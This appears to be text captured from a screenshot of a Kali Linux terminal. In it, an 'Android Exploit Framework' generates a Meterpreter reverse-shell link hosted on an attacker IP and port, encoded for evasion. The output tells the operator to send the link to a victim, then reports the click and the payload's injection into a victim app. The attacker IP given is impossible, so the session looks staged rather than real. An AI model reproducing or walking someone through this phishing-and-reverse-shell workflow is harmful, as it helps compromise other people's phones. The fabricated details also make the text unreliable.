 1 2 3 4
4
19:37
kali@kali: ~
File Actions Edit View Help
[+] Android Exploit Framework - Version 2.0
[+] Author: Your Hacker Name
[+] WARNING: Authorized Use Only!\e[0m
Enter the IP address to use for the link: 193.667.34.22
Enter the port to use for the link: 8000
[*] Generating malicious payload link...
[*] Payload type: Android Meterpreter Reverse Shell
[*] Encoding payload for evasion...
[+] Generated link: http://193.667.34.22:8000/android-payload
[*] Send this link to the victim and wait for them to click!
[*] Waiting for victim to click the link...
[+] Victim clicked the link!
[*] Delivering payload to target device...
[+] Payload successfully injected into com.android.victim
[*] Establishing connection...
File Machine View Input Devices Help kali-linux-2024.3-virtualbox-amd64